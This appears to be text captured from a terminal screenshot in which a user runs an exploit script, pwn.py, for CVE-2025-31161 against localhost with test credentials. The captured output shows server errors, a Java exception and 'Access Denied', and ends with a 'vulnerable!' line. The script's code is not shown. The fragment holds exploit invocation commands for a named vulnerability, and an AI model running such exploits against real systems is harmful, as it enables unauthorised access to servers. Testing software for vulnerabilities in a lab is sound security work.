 / 68% | RAM 45% | CPU 5% | ens160 172.16.177.99 0 Kb/s 0 Kb/s | 18:30
clown@arch-clown:~/exploits/CVE-2025-31161
❯ ./pwn.py --target localhost --port 443 --username clown --password pass123
<commandResult><response>FAILURE:java.lang.NullPointerException: Cannot invoke "String.equals(Object)" because the return
value of "java.util.Properties.getProperty(String)" is null</response></commandResult>
❯ ./pwn.py --target localhost --port 443 --username clown --password pass123
<commandResult><response>FAILURE:Access Denied. (c2f)</response></commandResult>
~/exploits/CVE-2025-31161 on git master !1 exploits at 18:30:06
vulnerable!